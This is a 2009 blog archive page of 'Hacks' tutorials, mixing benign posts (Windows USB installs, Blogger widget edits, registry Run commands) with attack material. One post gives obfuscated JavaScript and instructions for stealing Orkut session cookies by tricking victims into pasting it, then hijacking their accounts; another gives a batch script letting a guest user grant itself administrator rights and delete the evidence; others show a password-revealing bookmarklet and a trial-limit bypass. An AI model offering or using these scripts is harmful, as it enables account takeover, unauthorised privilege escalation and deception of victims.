Best 2 Know

The Ultimate Blogging Resource

  • Advertising
  • WebHosting
  • Contact Us
  • Blogger
    • Blogger Templates
    • Blogger Tutorials
  • Browser
    • Firefox
    • Google Chrome
  • Google
  • Internet
    • Facebook
    • Twitter
  • Thesis
  • Windows
  • WordPress
    • WordPress Themes
    • WordPress Plugins
  • More
    • Linux
    • Review
    • Solutions
    • Announcements

Tag: Hacks

Install Windows from a USB drive

One might need to reinstall an operating system from time to time, but the netbooks and ultra-portable laptops gaining popularity today have no optical drives.

Install Windows from a USB drive

One might need to reinstall an operating system from time to time, but the netbooks and ultra-portable laptops gaining popularity today have no optical drives.

What do you do when there is no optical drive in your PC and you want to install a new operating system on it? Before you invest in an external drive, we will tell you about a more cost-effective solution. Why not install Windows XP or Windows Vista from a USB flash drive instead? All you need are the following items:

A desktop or laptop with Windows XP/Vista (according to the OS required to be dumped onto the USB flash drive).

An optical drive in the PC.

The original Windows XP or Vista installation disk.

A 1 GB or 4 GB USB flash drive for Windows XP/Vista respectively.

A software called ‘Komku-SP-usb.exe’ (for the Windows XP part) which can be downloaded from ‘http://www.mediafire.com/?zlvkwwzmjmt’. Alternatively, you can avail of the utilities from this month’s CHIP DVD or search for these on http://download.chip.asia.

This step-by-step workshop will be in two phases—Windows Vista and Windows XP.

Installing Windows XP from a USB flash drive

Step 1: Download the software ‘Komku-SP-usb.exe’ from the websites mentioned earlier and execute it. The executable file will extract the necessary utilities to a folder called ‘C:komku’.

Step 2: Once the package has been extracted, go to the folder ‘C:komkuPeToUSB’ using Windows Explorer. Execute the file ‘PeToUSB.exe’. Plug in the USB flash drive and make sure you choose the following (see image below) before clicking the start button. Select ‘USB removable’, ‘Enable Disk Format’, ‘Quick format’, ‘Enable LBA (Fat 16x)’ and finally give the drive a name under ‘Drive Label’. Once it’s done, click start to let the utility format the drive.

Step 3: Next you will need to start the command prompt. Click ‘Start | Run’, type ‘cmd’ and press [Enter]. Then go to the ‘bootsect’ directory by typing the command ‘cd C:komkubootsect’ and pressing [Enter]. Now type the command ‘bootsect /nt52 F:’ and press [Enter]. (The ‘F:’ is the USB flash drive letter represented in ‘My Computer’. Check to verify the drive letter used by your USB flash drive). Let the utility do the needful. Do not exit the Command Prompt yet.

Step 4: Now you will need to change to the directory ‘Usb_Prep8’ by using the command ‘cd C:komkuusb_prep8’ and pressing [Enter]. Here execute the command ‘usb_prep8’ and press [Enter]. Press any key to continue and you will see a welcome screen with a menu appear in the Command Prompt.

Step 5: Now at this stage, you will have to insert the Windows XP installation disk into your optical drive. At the Command Prompt menu, type ‘1’ and press [Enter]. A new popup will appear asking you to choose the location (path) of the Windows installation disk. Select the optical drive and click ‘OK’. Next choose ‘2’ from the menu and change the drive letter to any drive letter which has not been taken. It is drive ‘T:’ by default and you can ignore this step unless you do have a ‘T:’ drive on your computer.

After this, choose ‘3’ from the menu and enter the drive letter of your USB flash drive (in this case it would be ‘F’). Finally choose ‘4’ from the menu and press [Enter]. Wait for a few seconds for the process to complete and you will see a prompt to allow the utility to format the USB flash drive. Type ‘Y’ and then press [Enter] at this stage to let the utility proceed and install the necessary files from the Windows XP installation disk to the USB flash drive. This process will take a few minutes and depends on the speed of the flash drive.

Step 6: After the files are copied, you will see a popup window asking you for permission to copy files from the temp drive to the USB flash drive. Select ‘Yes’.

Step 7: Next there will be another popup window asking you to allow the utility to change the boot drive letter of the USB flash drive from ‘F:’ to ‘U:’. Select ‘Yes’.

Step 8: Finally, after all the processes are complete, you will see yet another popup window asking if you want to unmount the virtual drive. Select ‘Yes’. Exit the Command Prompt now and you will see that your flash drive is ready to install Windows XP to another computer.

To install Windows XP to the computer, you will have to go to the BIOS and enable the option of booting from a USB removable device. This option is usually found under the boot sequence menu of the BIOS. Plug in the USB drive to the computer before you turn it on. Now your computer will boot from the USB flash drive and will be ready to install Windows XP. Follow the necessary steps to install Windows XP and your computer will be up, raring and ready to go and running Windows in no time.

Installing Windows Vista from a USB flash drive

Making a bootable Windows Vista installation USB drive is far simpler than doing so for Windows XP because the utility is built into the operating system and can be deployed from the Command Prompt itself. All you would need is a computer running the Windows Vista operating system, the original Windows Vista installation DVD and at least a 4 GB USB flash drive. Follow the simple steps ahead to make your own Windows Vista bootable USB drive.

Step 1: Start Windows Vista, insert the pen drive into the computer’s USB port. Start Command Prompt, type ‘diskpart’ and press [Enter].

Step 2: Type ‘list disk’ and press [Enter]. Carefully note down the USB flash drive’s disk number listed here. In this case it would be ‘Disk 1’

Step 3: Type ‘Select disk 1’ and press [Enter]. Here the Diskpart utility is instructed to choose the disk 1 as the drive to be worked on.

Step 4: Type ‘Clean’ and press [Enter]. This command clears out all the information of the volumes, partitions, boot sectors and the MBR from the USB flash drive.

Step 5: Type ‘Create partition primary’ and press [Enter]. This command will create a primary partition on the USB flash drive.

Step 6: Type ‘Select partition 1’ and press [Enter]. This command instructs the Diskpart utility to select the newly created partition.

Step 7: Type ‘Active’ and press [Enter]. This command will make the current partition (primary) active to enable the USB flash drive to boot from.

Step 8: Type ‘Format fs=fat32’ and press [Enter]. This command formats the selected drive partition using the FAT32 file system.

Step 9: Type ‘Assign’ and press [Enter]. This command assigns a drive letter to the newly formatted partition. As there is no drive letter specified in the command line, the next available drive letter is assigned to the drive.

Step 10: Exit from the Diskpart utility using the ‘exit’ command and pressing [Enter]. Now insert the Windows Vista DVD in the optical drive and type the command ‘xcopy e:*.* /s /e /f F:’ and press [Enter]. This command will dump all the contents of the Windows Vista DVD onto the USB flash drive. Your USB drive is now ready to install Windows Vista on any computer. Just set the boot sequence in the BIOS of the system to boot from the USB, insert
the USB flash drive into the computers USB port and turn on the computer. Follow the regular installation for Windows Vista.

Note: To know more about the Diskpart utility commands, browse through the URL ‘http://support.microsoft.com/kb/300415’.

Installing Windows XP or Windows Vista from a USB flash drive is much faster as compared to installing from a CD/DVD. A high-speed flash drive would make a difference.

download: http://riteshsanap.googlepages.com/Komku-SP-usb.exe

March 14, 2009 Ritesh Sanap Internet, Windows Cool things, Generator, Hacks, Software, Tutorials

Another Trick available for Orkut account hack


While surfing on the net I found some recent articles which are just written before a week. This article tells ‘ How to Hack anyone’s Orkut Account using Cookie stealing method.’ While Looking at the replies to this topics i think that this time peoples found a working trick to unblock orkut account.

Now I’m gonna reveal ‘Procedure for new cookies stealing from mozilla firefox to hack gmail or orkut’

Note: My purpose is only to make u aware of whats happening around
not to teach u hacking in any sort!!

Step 1> First get firefox and the cookie editor plugin for it…u will need them…

Step 2>Then make two fake accounts…u will need one to receive the cookie and one to advertise your script so that if orkut starts deleting such profiles your real account wont be compromised…the choice is yours though..

Cookie Script:

javascript:nobody=replyForm;nobody.toUserId.value=66568555;nobody.scrapText.value=eval
(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101)); nobody.action=’Scrapbook.aspx?Action.writeScrapBasic’;nobody.submit()

How to use cookie script?

1. Replace your number “UserId.value=66568555”

“How to Replace your Number

A) Go to your album.
B) Right click on any Photo> Properties>55886645.jpg. It will be a Eight Digit Value.
C) Now replace your value with the value in the java script “

Now your script will look like >

javascript:nobody=replyForm;nobody.toUserId.value=yournumber; nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109, 101,110,116,46,99,111,111,107,105,101));nobody.action=’Scrapbook.aspx? Action.writeScrapBasic’;nobody.submit()

2.Now send this Cookie script to the victim and ask him to paste in Adress bar and Press enter
3.You’ll Get his cookie in your scrap book.

Now after getting a cookie…

* Go to your home page
* Open the cookie editor plugin(TOOLS–>COOKIE EDITOR).
* Type orkut in the text box and click filter/refresh.look for orkut_state cookie.
* Just double click it and replace the orkut_state part with your victims. No need to change the _umbz _umbc part…
* THATS IT!!
* Logout of your orkut and login again and you’ll be in your victims Homepage.

There is a ANOTHER SCRIPT :which 100% works.

javascript:nobody=replyForm;nobody.toUserId.value=53093255;nobody.scrapText.value=document.cookie;nobody.action=’scrapbook.aspx?Action.submit’;nobody.submit()

Put ur eight digit number in the place of (53093255)

March 10, 2009 Ritesh Sanap Solutions Cool things, Hacks, Orkut tricks, Tutorials

How to change Blogger Template without deleting widgets ?

One of the Major Problem Blogger users have is whenever they try to change their templates , They will loss their widgets even if they take backup of their template. After Changing their template , they need to add widgets again manually. It’s really annoying and time consuming process.

Is there any way to Backup our Widgets ?

yes . We can backup our widgets before changing our template.

How to backup Blogger Widgets ?

It’s really simple guys , before changing template search your widgets code without putting check in expand widgets box.

Select the widget code as shown in the image below.


Now save the widget codes shown in between yellow box to notepad. Copy and Paste all your widget codes.

After doing this Upload your New Template . After uploading you will get a message like this


At This stage don’t click Confirm & save tab. Rather search for the following code <b:widget id=”‘ , Now paste the widget codes you have saved immediately above or below the code in yellow

After adding the widget codes save your template.
That’s it ! Now you will have all widgets that you used in your previous blogger template.

How This works ?

Blogger will keep the widget content on their database with unique widget id.

I hope this hack will be very useful to you guys. Tell me your suggestions in our comment form , If you have any doubts ask there I will help you.

March 9, 2009 Ritesh Sanap Blogger Tutorials, Solutions, Windows Blogger Hacks, Cool things, Hacks, Tutorials

Peek-A-Boo Widget for Blogger

Peek-A-Boo widgets are useful when the widget content is too long. You can hide the content of the widget and let your visitors click on the widget title to show the content of that particular widget. This will make your sidebar short and sweet.

I’ve seen Peek-A-Boo widgets in certain blogs, but it lacked visitor attraction. I wanted to add certain effects to these widgets to make it more attractive. For eg: the way in which the content is shown and hidden. So I did some research in the net and came to know about the toggle effect. Yes, we can use toggle effects to make the sidebar widgets Peek-A-Boo.

Follow the steps given below to make your sidebar widgets Peek-A-Boo.

Log in to Blogger. Go to Layout > EditHTML. Check Expand Widget Templates.

Add the javascript given below to the <head> section of your template.

<script src=’http://deepakpensieve.googlepages.com/prototype.js’ type=’text/javascript’></script>
<script src=’http://deepakpensieve.googlepages.com/scriptaculous.js?load=effects’ type=’text/javascript’></script>

The above javascripts are Prototype and Scriptaculous. If you’ve already added it to your template while applying some other hack then no need to add it now.

Add the code given below to the CSS area in your template, just above ]]></b:skin>:.

.collapsible {
cursor: pointer;
}

You might be having lot of widgets in your blog. Any widget can be made Peek-A-Boo. The method is the same for all widgets. But for explanation I’ll be using the Link List widget. The widget must be there in your blog to apply this hack. So if you haven’t added the widget then go and add the widget and come back.

Find the portion of code given below.

<b:widget id=’LinkList1′ locked=’false’ title=’WIDGET TITLE YOU GAVE’ type=’LinkList’>
<b:includable id=’main’>
<b:if cond=’data:title’>
<h2 class=’title’><data:title/></h2>
</b:if>
<div class=’widget-content’>
<ul>
<b:loop values=’data:links’ var=’link’>
<li><a expr:href=’data:link.target’><data:link.name/></a></li>
</b:loop>
</ul>
<b:include name=’quickedit’/>
</div>
</b:includable>
</b:widget>

Add the codes highlighted in red at the right places as shown below.

<b:widget id=’LinkList1′ locked=’false’ title=’WIDGET TITLE YOU GAVE’ type=’LinkList’>
<b:includable id=’main’>
<b:if cond=’data:title’>
<h2 class=’collapsible’ onclick=’new Effect.toggle(“linklist”, “blind”);’><data:title/></h2>
</b:if>
<div class=’widget-content’ id=’linklist’ style=’display:none’>
<ul>
<b:loop values=’data:links’ var=’link’>
<li><a expr:href=’data:link.target’><data:link.name/></a></li>
</b:loop>
</ul>
<b:include name=’quickedit’/>
</div>
</b:includable>
</b:widget>

Save Template.

As I said earlier, any widget can be made Peek-A-Boo. Method is the same as mentioned above. The only thing that changes is id. id must be unique. No other widgets must be having same id as another widget. ie: In this tutorial I used “linklist” as id. No other widgets must be having the same id name as “linklist”.

Try it on your blog and tell me how good it is. Do contact me if you have any doubt. You can also contact me if you’re confused and stuck in the middle of the hack. Leave your comments and URL of your blog so that I’ll be able to know who all are using this hack. It will also help the visitors to check how the hack is working in various blogs.

March 5, 2009 Ritesh Sanap Blogger Tutorials, Solutions Blogger Hacks, Cool things, Hacks, Tutorials

"I have forgotten my Orkut/Gmail Password" – How to Recover the Hidden Password

This is the most stupid situation I face when I sit in front of Computers at my college / Cafe. This is because I have forgotten my passwords to my Gmail/Orkut Acount. Thanks to the use of the “Remember Me” feature in most form logins to help the signing in process faster.

Well,

There are 2 Easy Steps to Recover your Forgotten Passwords

Step 1

Go to Tools -> Options -> Privacy, and select the Saved Passwords option.

Screenshot of saved passwords option

Click on View Saved Passwords to see the Password Manager and you’ll see a Show Passwords button at the bottom right. That’s new.

Screenshot of Password Manager

You get a confirmation dialog (supposedly because showing your passwords is an important event). I think the intended use of the confirmation dialog is to save you from inadvertently showing your passwords to someone looking over your shoulder.

Screenshot of confirmation dialog when clicking Show Passwords

And your passwords are then shown in the plain text glory (mine are “pinked out” in the screenshot below, of course).

Screenshot of Password Manager with passwords showing

Step 2

On any page or login forms with asterisks passwords,
Copy paste the following Javascript into the url bar and hit enter.
Your password should display on a popup window.

javascript:(function(){var s,F,j,f,i; s = “”; F = document.forms; for(j=0; j<F.length; ++j) { f = F[j]; for (i=0; i<f.length; ++i) { if (f[i].type.toLowerCase() == “password”) s += f[i].value + “\n”; } } if (s) alert(“Passwords in forms on this page:\n\n” + s); else alert(“There are no passwords in forms on this page.”);})()


These 2 steps are enough to help you get back your long forgotten password.

March 3, 2009 Ritesh Sanap Solutions Cool things, Hacks, Orkut tricks, Tutorials

Administrator privileges for guest

As Already I many administrator hacks this hacks gives an guest account the admin privileges. as through this is cool for guest. this can be used by the guest to misuse the PC of admin.Want admin privileges on ur pc?
try this

Copy and paste the code given below in notepad and save it as anyname.bat(not txt)
Den double click on it
This will add u in administrators group
Enjoy

echo off
title Please wait…
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0


March 1, 2009 Ritesh Sanap Solutions, Windows addnet, admin privileges, Administrator, administrator privileges, click, code, Cool things, DELETEnet, double click, groupEnjoyecho, Hacks, notepad, Password, txt, Want, yesnet

Make Free Calls All Over The World



This is a just a just a software with which you call international and local calls its a cool software it just require a installation and account which can be made through this software .

Using this VOIP program, you can call landline numbers in any country for FREE.

FreeCall is still a Freeware app but you only get 300 minutes a week.

To bypass this restriction:

Keep the setup.exe. Freecall’s protection system is quite flawed, when the program announces you cannot use any more minutes = Uninstall and reinstall and it will reset your 300 minutes which only takes a moment.

A)You MUST make an account with the program when it loads up. Then when your logged in (it will say at the bottom: ‘The client is logged on’)

B)Go to the dial pad TAB, ignore the on screen buttons, at the bottom type in your number and remember you need to add country codes at the beginning – NO spaces in the number either.

C) And it does do all countries for free – i’ve used it from NZ to england, USA, Spain and Aussie and they used it back.

D) If it didn’t work, you need to check your firewall settings etc, this is an obvious but a program like this needs full access.

Download

March 1, 2009 Ritesh Sanap Internet, Solutions Cool things, Hacks, Software

How To Make Your Own Run Commands : Must See

Today I was just playing with Windows XP Registry Editor and suddenly I found a way to make our own Run Commands.e

Before moving further I feel a need to tell you what are Run Commands. As we know that when we will type IEXPLORE.EXE in the RUN, Internet Explorer will execute, in the same way when we will type pinball.exe and hit enter, Pinball game will execute. In the above two examples IEXPLORE.EXE and pinball.exe are the Run Commands that we use as a shortcut to execute desired programs.

Today I am going to tell you that how you can create your own Run Commands to open any program you want.

Let’s start :

Below is a step by step procedure :

1) Open Start Menu and click on RUN.

2) Now type regedit and hit Enter. (regedit means Registry Editor)

3) Now navigate to the following path :

HKEY_LOCAL_MACHINE >> SOFTWARE >> Microsoft >> Windows >> CurrentVersion >> App Paths

Note : To explain you clearly, I take an example to make a Run Command to open Adobe Photoshop.


4) Now right click on App Paths and select New >> Key and name is as Gagan.exe

5) Now highlight ritesh.exe and have a look at the right hand side panel. You will see a String Value named default. Double click on it and in the value data field enter the path of the program that you want you want to execute. As an example I entered C:\Program Files\Adobe\Adobe Photoshop CS3\Photoshop.exe as I want to open Adobe Photoshop.

You can enter the path of any executable file you want.


6) Now right click on right hand side panel and select New >> String Value and name is as Path.

7) ,Double click on Path and enter the path of the folder where the executable file is and put a semicolon at the end of the path. In my case it is C:\Program Files\Adobe\Adobe Photoshop CS3;


8) Now click OK and close Registry Editor.

Restart your PC and in the RUN type ritesh.exe and hit enter. Hitting enter will result in opening in Adobe Photoshop.

In this way you can create your own Run Commands by naming key from ritesh.exe to any text you want.

March 1, 2009 Ritesh Sanap Internet, Solutions, Windows Cool things, Games, Hacks, Movies, Software

Posts pagination

Previous page Page 1 … Page 3 Page 4 Page 5 Next page

Currently Trending

  • How to download Specific parts of YouTube videos
    How to download Specific parts of YouTube videos
  • Windows Vista CD key
    Windows Vista CD key
  • How to retrieve my Demonoid username
    How to retrieve my Demonoid username
  • How to add Logo to Thesis theme
    How to add Logo to Thesis theme
  • How to Delete Feedbacks from JetPack Contact Form
    How to Delete Feedbacks from JetPack Contact Form
  • List Of All 255 Keyboard All Alt Key Codes
    List Of All 255 Keyboard All Alt Key Codes
  • h4x0r ( Hacker ) - Blogger Template
    h4x0r ( Hacker ) - Blogger Template

Get Latest post in your Inbox

Random Posts

Hide Your IP Using Proxy Server

February 29, 2008 By Ritesh Sanap Leave a Comment

How to display Custom message on Registration Page

November 21, 2012 By Ritesh Sanap Leave a Comment

Install Windows from a USB drive

March 14, 2009 By Ritesh Sanap 12 Comments

Stardust – Blogger Template

May 22, 2010 By Ritesh Sanap 2 Comments

Guerilla v2.2 – Blogger Template

July 6, 2010 By Ritesh Sanap 9 Comments

WordPress

HTTP2 Server Push for W3 Total Cache Minify plugin

August 17, 2016 By Ritesh Sanap 5 Comments

How to Disable Emojis in WordPress

January 6, 2016 By Ritesh Sanap Leave a Comment

JetPack Related posts and Sharing not working with NGINX

November 10, 2015 By Ritesh Sanap Leave a Comment

Simply Pure – WordPress Theme

November 2, 2014 By Ritesh Sanap 2 Comments

Advanced What should we Write about next? – WordPress Plugin

July 28, 2014 By Ritesh Sanap Leave a Comment

How to Disable Self Pingback or TrackBack

January 16, 2014 By Ritesh Sanap Leave a Comment

BlueStrap – WordPress Theme

January 1, 2014 By Ritesh Sanap 15 Comments

How to Create Multiple Excerpts in WordPress

December 24, 2013 By Ritesh Sanap Leave a Comment

How to Disable Auto Update in WordPress

November 21, 2013 By Ritesh Sanap Leave a Comment

How to Delete Feedbacks from JetPack Contact Form

November 19, 2013 By Ritesh Sanap 9 Comments

Recent Posts

  • HTTP2 Server Push for W3 Total Cache Minify plugin
  • How to show hidden files and folders in Mac OS X
  • How to Disable Emojis in WordPress
  • Canva – Online Photo Editor
  • JetPack Related posts and Sharing not working with NGINX

Archives

Recommends

  • DigitalOcean – Cloud Hosting
  • Dropbox – Cloud Storage
  • Elegant Themes – WordPress Themes
  • LastPass – Password Manager
  • Like us on Facebook
  • Follow on Twitter
  • +1 on Google
  • Subscribe via Email
  • RSS Feed

© 2025 Best 2 Know · All Rights Reserved · We ♥ DigitalOcean